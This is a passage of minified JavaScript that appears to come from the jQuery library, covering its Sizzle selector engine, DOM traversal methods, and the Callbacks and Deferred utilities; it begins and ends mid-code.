Date},support:$}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=c[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){n["[object "+e+"]"]=e.toLowerCase()});var p=function(n){function c(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(65536+i):String.fromCharCode(i>>10|55296,1023&i|56320)}function e(){w()}var t,f,b,o,i,g,h,m,C,d,l,w,x,r,S,$,a,s,v,T="sizzle"+ +new Date,y=n.document,k=0,u=0,p=rt(),D=rt(),_=rt(),j=function(t,e){return t===e&&(l=!0),0},I={}.hasOwnProperty,A=[],L=A.pop,N=A.push,E=A.push,M=A.slice,P=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",Q="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",R="\\["+H+"*("+Q+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+Q+"))|)"+H+"*\\]",F=":("+Q+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",B=new RegExp(H+"+","g"),W=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),U=new RegExp("^"+H+"*,"+H+"*"),z=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),q=new RegExp("="+H+"*([^\\]'\"]*?)"+H+"*\\]","g"),V=new RegExp(F),G=new RegExp("^"+Q+"$"),K={ID:new RegExp("^#("+Q+")"),CLASS:new RegExp("^\\.("+Q+")"),TAG:new RegExp("^("+Q+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=/'|\\/g,nt=new RegExp("\\\\([\\da-f]{1,6}"+H+"?|("+H+")|.)","ig");try{E.apply(A=M.call(y.childNodes),y.childNodes),A[y.childNodes.length].nodeType}catch(t){E={apply:A.length?function(t,e){N.apply(t,M.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function it(t,e,n,i){var r,o,a,s,d,l,u,c,h=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!i&&((e?e.ownerDocument||e:y)!==x&&w(e),e=e||x,S)){if(11!==p&&(l=Y.exec(t)))if(r=l[1]){if(9===p){if(!(a=e.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(h&&(a=h.getElementById(r))&&v(e,a)&&a.id===r)return n.push(a),n}else{if(l[2])return E.apply(n,e.getElementsByTagName(t)),n;if((r=l[3])&&f.getElementsByClassName&&e.getElementsByClassName)return E.apply(n,e.getElementsByClassName(r)),n}if(f.qsa&&!_[t+" "]&&(!$||!$.test(t))){if(1!==p)h=e,c=t;else if("object"!==e.nodeName.toLowerCase()){for((s=e.getAttribute("id"))?s=s.replace(et,"\\$&"):e.setAttribute("id",s=T),o=(u=g(t)).length,d=G.test(s)?"#"+s:"[id='"+s+"']";o--;)u[o]=d+" "+ht(u[o]);c=u.join(","),h=tt.test(t)&&ut(e.parentNode)||e}if(c)try{return E.apply(n,h.querySelectorAll(c)),n}catch(t){}finally{s===T&&e.removeAttribute("id")}}}return m(t.replace(W,"$1"),e,n,i)}function rt(){var n=[];function i(t,e){return n.push(t+" ")>b.cacheLength&&delete i[n.shift()],i[t+" "]=e}return i}function ot(t){return t[T]=!0,t}function at(t){var e=x.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function st(t,e){for(var n=t.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=e}function dt(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function lt(a){return ot(function(o){return o=+o,ot(function(t,e){for(var n,i=a([],t.length,o),r=i.length;r--;)t[n=i[r]]&&(t[n]=!(e[n]=t[n]))})})}function ut(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in f=it.support={},i=it.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},w=it.setDocument=function(t){var t=t?t.ownerDocument||t:y;return t!==x&&9===t.nodeType&&t.documentElement&&(r=(x=t).documentElement,S=!i(x),(t=x.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",e,!1):t.attachEvent&&t.attachEvent("onunload",e)),f.attributes=at(function(t){return t.className="i",!t.getAttribute("className")}),f.getElementsByTagName=at(function(t){return t.appendChild(x.createComment("")),!t.getElementsByTagName("*").length}),f.getElementsByClassName=Z.test(x.getElementsByClassName),f.getById=at(function(t){return r.appendChild(t).id=T,!x.getElementsByName||!x.getElementsByName(T).length}),f.getById?(b.find.ID=function(t,e){if(void 0!==e.getElementById&&S){t=e.getElementById(t);return t?[t]:[]}},b.filter.ID=function(t){var e=t.replace(nt,c);return function(t){return t.getAttribute("id")===e}}):(delete b.find.ID,b.filter.ID=function(t){var e=t.replace(nt,c);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),b.find.TAG=f.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):f.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],r=0,o=e.getElementsByTagName(t);if("*"!==t)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},b.find.CLASS=f.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&S)return e.getElementsByClassName(t)},a=[],$=[],(f.qsa=Z.test(x.querySelectorAll))&&(at(function(t){r.appendChild(t).innerHTML="<a id='"+T+"'></a><select id='"+T+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&$.push("[*^$]="+H+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||$.push("\\["+H+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+T+"-]").length||$.push("~="),t.querySelectorAll(":checked").length||$.push(":checked"),t.querySelectorAll("a#"+T+"+*").length||$.push(".#.+[+~]")}),at(function(t){var e=x.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&$.push("name"+H+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||$.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),$.push(",.*:")})),(f.matchesSelector=Z.test(s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.oMatchesSelector||r.msMatchesSelector))&&at(function(t){f.disconnectedMatch=s.call(t,"div"),s.call(t,"[s!='']:x"),a.push("!=",F)}),$=$.length&&new RegExp($.join("|")),a=a.length&&new RegExp(a.join("|")),t=Z.test(r.compareDocumentPosition),v=t||Z.test(r.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},j=t?function(t,e){if(t===e)return l=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!f.sortDetached&&e.compareDocumentPosition(t)===n?t===x||t.ownerDocument===y&&v(y,t)?-1:e===x||e.ownerDocument===y&&v(y,e)?1:d?P(d,t)-P(d,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,i=0,r=t.parentNode,o=e.parentNode,a=[t],s=[e];if(!r||!o)return t===x?-1:e===x?1:r?-1:o?1:d?P(d,t)-P(d,e):0;if(r===o)return dt(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?dt(a[i],s[i]):a[i]===y?-1:s[i]===y?1:0}),x},it.matches=function(t,e){return it(t,null,null,e)},it.matchesSelector=function(t,e){if((t.ownerDocument||t)!==x&&w(t),e=e.replace(q,"='$1']"),f.matchesSelector&&S&&!_[e+" "]&&(!a||!a.test(e))&&(!$||!$.test(e)))try{var n=s.call(t,e);if(n||f.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return 0<it(e,x,null,[t]).length},it.contains=function(t,e){return(t.ownerDocument||t)!==x&&w(t),v(t,e)},it.attr=function(t,e){(t.ownerDocument||t)!==x&&w(t);var n=b.attrHandle[e.toLowerCase()],n=n&&I.call(b.attrHandle,e.toLowerCase())?n(t,e,!S):void 0;return void 0!==n?n:f.attributes||!S?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},it.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},it.uniqueSort=function(t){var e,n=[],i=0,r=0;if(l=!f.detectDuplicates,d=!f.sortStable&&t.slice(0),t.sort(j),l){for(;e=t[r++];)e===t[r]&&(i=n.push(r));for(;i--;)t.splice(n[i],1)}return d=null,t},o=it.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=o(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i++];)n+=o(e);return n},(b=it.selectors={cacheLength:50,createPseudo:ot,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(nt,c),t[3]=(t[3]||t[4]||t[5]||"").replace(nt,c),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||it.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&it.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return K.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&V.test(n)&&(e=g(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(nt,c).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=p[t+" "];return e||(e=new RegExp("(^|"+H+")"+t+"("+H+"|$)"))&&p(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(t){t=it.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===i:"!="===n?t!==i:"^="===n?i&&0===t.indexOf(i):"*="===n?i&&-1<t.indexOf(i):"$="===n?i&&t.slice(-i.length)===i:"~="===n?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===n&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(f,t,e,g,m){var $="nth"!==f.slice(0,3),v="last"!==f.slice(-4),y="of-type"===t;return 1===g&&0===m?function(t){return!!t.parentNode}:function(t,e,n){var i,r,o,a,s,d,l=$!=v?"nextSibling":"previousSibling",u=t.parentNode,c=y&&t.nodeName.toLowerCase(),h=!n&&!y,p=!1;if(u){if($){for(;l;){for(a=t;a=a[l];)if(y?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;d=l="only"===f&&!d&&"nextSibling"}return!0}if(d=[v?u.firstChild:u.lastChild],v&&h){for(p=(s=(i=(r=(o=(a=u)[T]||(a[T]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===k&&i[1])&&i[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(p=s=0)||d.pop();)if(1===a.nodeType&&++p&&a===t){r[f]=[k,s,p];break}}else if(!1===(p=h?s=(i=(r=(o=(a=t)[T]||(a[T]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===k&&i[1]:p))for(;(a=++s&&a&&a[l]||(p=s=0)||d.pop())&&((y?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++p||(h&&((r=(o=a[T]||(a[T]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]=[k,p]),a!==t)););return(p-=m)===g||p%g==0&&0<=p/g}}},PSEUDO:function(t,o){var e,a=b.pseudos[t]||b.setFilters[t.toLowerCase()]||it.error("unsupported pseudo: "+t);return a[T]?a(o):1<a.length?(e=[t,t,"",o],b.setFilters.hasOwnProperty(t.toLowerCase())?ot(function(t,e){for(var n,i=a(t,o),r=i.length;r--;)t[n=P(t,i[r])]=!(e[n]=i[r])}):function(t){return a(t,0,e)}):a}},pseudos:{not:ot(function(t){var i=[],r=[],s=h(t.replace(W,"$1"));return s[T]?ot(function(t,e,n,i){for(var r,o=s(t,null,i,[]),a=t.length;a--;)(r=o[a])&&(t[a]=!(e[a]=r))}):function(t,e,n){return i[0]=t,s(i,null,n,r),i[0]=null,!r.pop()}}),has:ot(function(e){return function(t){return 0<it(e,t).length}}),contains:ot(function(e){return e=e.replace(nt,c),function(t){return-1<(t.textContent||t.innerText||o(t)).indexOf(e)}}),lang:ot(function(n){return G.test(n||"")||it.error("unsupported lang: "+n),n=n.replace(nt,c).toLowerCase(),function(t){var e;do{if(e=S?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===r},focus:function(t){return t===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!b.pseudos.empty(t)},header:function(t){return X.test(t.nodeName)},input:function(t){return J.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:lt(function(){return[0]}),last:lt(function(t,e){return[e-1]}),eq:lt(function(t,e,n){return[n<0?n+e:n]}),even:lt(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:lt(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:lt(function(t,e,n){for(var i=n<0?n+e:n;0<=--i;)t.push(i);return t}),gt:lt(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})b.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function ct(){}function ht(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function pt(a,t,e){var s=t.dir,d=e&&"parentNode"===s,l=u++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||d)return a(t,e,n)}:function(t,e,n){var i,r,o=[k,l];if(n){for(;t=t[s];)if((1===t.nodeType||d)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||d){if((r=(i=(r=t[T]||(t[T]={}))[t.uniqueID]||(r[t.uniqueID]={}))[s])&&r[0]===k&&r[1]===l)return o[2]=r[2];if((i[s]=o)[2]=a(t,e,n))return!0}}}function ft(r){return 1<r.length?function(t,e,n){for(var i=r.length;i--;)if(!r[i](t,e,n))return!1;return!0}:r[0]}function gt(t,e,n,i,r){for(var o,a=[],s=0,d=t.length,l=null!=e;s<d;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),l&&e.push(s)));return a}function mt(p,f,g,m,$,t){return m&&!m[T]&&(m=mt(m)),$&&!$[T]&&($=mt($,t)),ot(function(t,e,n,i){var r,o,a,s=[],d=[],l=e.length,u=t||function(t,e,n){for(var i=0,r=e.length;i<r;i++)it(t,e[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),c=!p||!t&&f?u:gt(u,s,p,n,i),h=g?$||(t?p:l||m)?[]:e:c;if(g&&g(c,h,n,i),m)for(r=gt(h,d),m(r,[],n,i),o=r.length;o--;)(a=r[o])&&(h[d[o]]=!(c[d[o]]=a));if(t){if($||p){if($){for(r=[],o=h.length;o--;)(a=h[o])&&r.push(c[o]=a);$(null,h=[],r,i)}for(o=h.length;o--;)(a=h[o])&&-1<(r=$?P(t,a):s[o])&&(t[r]=!(e[r]=a))}}else h=gt(h===e?h.splice(l,h.length):h),$?$(null,e,h,i):E.apply(e,h)})}function $t(m,$){function t(t,e,n,i,r){var o,a,s,d=0,l="0",u=t&&[],c=[],h=C,p=t||y&&b.find.TAG("*",r),f=k+=null==h?1:Math.random()||.1,g=p.length;for(r&&(C=e===x||e||r);l!==g&&null!=(o=p[l]);l++){if(y&&o){for(a=0,e||o.ownerDocument===x||(w(o),n=!S);s=m[a++];)if(s(o,e||x,n)){i.push(o);break}r&&(k=f)}v&&((o=!s&&o)&&d--,t&&u.push(o))}if(d+=l,v&&l!==d){for(a=0;s=$[a++];)s(u,c,e,n);if(t){if(0<d)for(;l--;)u[l]||c[l]||(c[l]=L.call(i));c=gt(c)}E.apply(i,c),r&&!t&&0<c.length&&1<d+$.length&&it.uniqueSort(i)}return r&&(k=f,C=h),u}var v=0<$.length,y=0<m.length;return v?ot(t):t}return ct.prototype=b.filters=b.pseudos,b.setFilters=new ct,g=it.tokenize=function(t,e){var n,i,r,o,a,s,d,l=D[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],d=b.preFilter;a;){for(o in n&&!(i=U.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(r=[])),n=!1,(i=z.exec(a))&&(n=i.shift(),r.push({value:n,type:i[0].replace(W," ")}),a=a.slice(n.length)),b.filter)!(i=K[o].exec(a))||d[o]&&!(i=d[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),a=a.slice(n.length));if(!n)break}return e?a.length:a?it.error(t):D(t,s).slice(0)},h=it.compile=function(t,e){var n,i=[],r=[],o=_[t+" "];if(!o){for(n=(e=e||g(t)).length;n--;)((o=function t(e){for(var i,n,r,o=e.length,a=b.relative[e[0].type],s=a||b.relative[" "],d=a?1:0,l=pt(function(t){return t===i},s,!0),u=pt(function(t){return-1<P(i,t)},s,!0),c=[function(t,e,n){return n=!a&&(n||e!==C)||((i=e).nodeType?l:u)(t,e,n),i=null,n}];d<o;d++)if(n=b.relative[e[d].type])c=[pt(ft(c),n)];else{if((n=b.filter[e[d].type].apply(null,e[d].matches))[T]){for(r=++d;r<o&&!b.relative[e[r].type];r++);return mt(1<d&&ft(c),1<d&&ht(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(W,"$1"),n,d<r&&t(e.slice(d,r)),r<o&&t(e=e.slice(r)),r<o&&ht(e))}c.push(n)}return ft(c)}(e[n]))[T]?i:r).push(o);(o=_(t,$t(r,i))).selector=t}return o},m=it.select=function(t,e,n,i){var r,o,a,s,d,l="function"==typeof t&&t,u=!i&&g(t=l.selector||t);if(n=n||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&f.getById&&9===e.nodeType&&S&&b.relative[o[1].type]){if(!(e=(b.find.ID(a.matches[0].replace(nt,c),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(r=K.needsContext.test(t)?0:o.length;r--&&(a=o[r],!b.relative[s=a.type]);)if((d=b.find[s])&&(i=d(a.matches[0].replace(nt,c),tt.test(o[0].type)&&ut(e.parentNode)||e))){if(o.splice(r,1),!(t=i.length&&ht(o)))return E.apply(n,i),n;break}}return(l||h(t,u))(i,e,!S,n,!e||tt.test(t)&&ut(e.parentNode)||e),n},f.sortStable=T.split("").sort(j).join("")===T,f.detectDuplicates=!!l,w(),f.sortDetached=at(function(t){return 1&t.compareDocumentPosition(x.createElement("div"))}),at(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||st("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),f.attributes&&at(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||st("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),at(function(t){return null==t.getAttribute("disabled")})||st(O,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),it}(C);w.find=p,w.expr=p.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=p.uniqueSort,w.text=p.getText,w.isXMLDoc=p.isXML,w.contains=p.contains;function v(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&w(t).is(n))break;i.push(t)}return i}function y(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var b=w.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,S=/^.[^:#\[\.,]*$/;function T(t,n,i){if(w.isFunction(n))return w.grep(t,function(t,e){return!!n.call(t,e,t)!==i});if(n.nodeType)return w.grep(t,function(t){return t===n!==i});if("string"==typeof n){if(S.test(n))return w.filter(n,t,i);n=w.filter(n,t)}return w.grep(t,function(t){return-1<w.inArray(t,n)!==i})}w.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?w.find.matchesSelector(i,t)?[i]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n=[],i=this,r=i.length;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(i[e],this))return!0}));for(e=0;e<r;e++)w.find(t,i[e],n);return(n=this.pushStack(1<r?w.unique(n):n)).selector=this.selector?this.selector+" "+t:t,n},filter:function(t){return this.pushStack(T(this,t||[],!1))},not:function(t){return this.pushStack(T(this,t||[],!0))},is:function(t){return!!T(this,"string"==typeof t&&b.test(t)?w(t):t||[],!1).length}});var k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(t,e,n){if(!t)return this;if(n=n||D,"string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):w.isFunction(t)?void 0!==n.ready?n.ready(t):t(w):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),w.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:k.exec(t))||!i[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:f,!0)),x.test(i[1])&&w.isPlainObject(e))for(var i in e)w.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=f.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return D.find(t);this.length=1,this[0]=n}return this.context=f,this.selector=t,this}).prototype=w.fn;var D=w(f),_=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function I(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e,n=w(t,this),i=n.length;return this.filter(function(){for(e=0;e<i;e++)if(w.contains(this,n[e]))return!0})},closest:function(t,e){for(var n,i=0,r=this.length,o=[],a=b.test(t)||"string"!=typeof t?w(t,e||this.context):0;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(1<o.length?w.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?w.inArray(this[0],w(t)):w.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return v(t,"parentNode")},parentsUntil:function(t,e,n){return v(t,"parentNode",n)},next:function(t){return I(t,"nextSibling")},prev:function(t){return I(t,"previousSibling")},nextAll:function(t){return v(t,"nextSibling")},prevAll:function(t){return v(t,"previousSibling")},nextUntil:function(t,e,n){return v(t,"nextSibling",n)},prevUntil:function(t,e,n){return v(t,"previousSibling",n)},siblings:function(t){return y((t.parentNode||{}).firstChild,t)},children:function(t){return y(t.firstChild)},contents:function(t){return w.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:w.merge([],t.childNodes)}},function(i,r){w.fn[i]=function(t,e){var n=w.map(this,r,t);return(e="Until"!==i.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(j[i]||(n=w.uniqueSort(n)),_.test(i)&&(n=n.reverse())),this.pushStack(n)}});var A,L,N=/\S+/g;function E(){f.addEventListener?(f.removeEventListener("DOMContentLoaded",M),C.removeEventListener("load",M)):(f.detachEvent("onreadystatechange",M),C.detachEvent("onload",M))}function M(){!f.addEventListener&&"load"!==C.event.type&&"complete"!==f.readyState||(E(),w.ready())}for(L in w.Callbacks=function(i){var t,n;i="string"==typeof i?(t=i,n={},w.each(t.match(N)||[],function(t,e){n[e]=!0}),n):w.extend({},i);function r(){for(s=i.once,a=o=!0;l.length;u=-1)for(e=l.shift();++u<d.length;)!1===d[u].apply(e[0],e[1])&&i.stopOnFalse&&(u=d.length,e=!1);i.memory||(e=!1),o=!1,s&&(d=e?[]:"")}var o,e,a,s,d=[],l=[],u=-1,c={add:function(){return d&&(e&&!o&&(u=d.length-1,l.push(e)),function n(t){w.each(t,function(t,e){w.isFunction(e)?i.unique&&c.has(e)||d.push(e):e&&e.length&&"string"!==w.type(e)&&n(e)})}(arguments),e&&!o&&r()),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,d,n));)d.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,d):0<d.length},empty:function(){return d=d&&[],this},disable:function(){return s=l=[],d=e="",this},disabled:function(){return!d},lock:function(){return s=!0,e||c.disable(),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),o||r()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!a}};return c},w.extend({Deferred:function(t){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],r="pending",a={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var r=arguments;return w.Deferred(function(i){w.each(o,function(t,e){var n=w.isFunction(r[t])&&r[t];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&w.isFunction(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[e[0]+"With"](this===a?i.promise():this,n?[t]:arguments)})}),r=null}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return a.pipe=a.then,w.each(o,function(t,e){var n=e[2],i=e[3];a[e[1]]=n.add,i&&n.add(function(){r=i},o[1^t][2].disable,o[2][2].lock),s[e[0]]=function(){return s[e[0]+"With"](this===s?a:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e,n,i){return function(t){n[e]=this,i[e]=1<arguments.length?u.call(arguments):t,i===r?l.notifyWith(n,i):--d||l.resolveWith(n,i)}}var r,n,i,o=0,a=u.call(arguments),s=a.length,d=1!==s||t&&w.isFunction(t.promise)?s:0,l=1===d?t:w.Deferred();if(1<s)for(r=new Array(s),n=new Array(s),i=new Array(s);o<s;o++)a[o]&&w.isFunction(a[o].promise)?a[o].promise().progress(e(o,n,r)).done(e(o,i,a)).fail(l.reject):--d;return d||l.resolveWith(i,a),l.promise()}}),w.fn.ready=function(t){return 